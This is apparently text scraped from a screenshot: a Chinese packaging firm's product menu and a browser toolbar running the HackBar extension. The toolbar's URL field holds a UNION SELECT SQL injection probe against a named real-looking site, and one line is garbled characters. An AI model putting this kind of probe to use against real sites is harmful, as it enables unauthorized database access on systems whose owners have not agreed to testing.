 新品推荐
化妆品包装
牙膏包装
药品包装
食品包装
日化包装
工业包装
������ϣ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://www.shsuna.com/cn/products.php?class_id=0+union+select+1,2--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"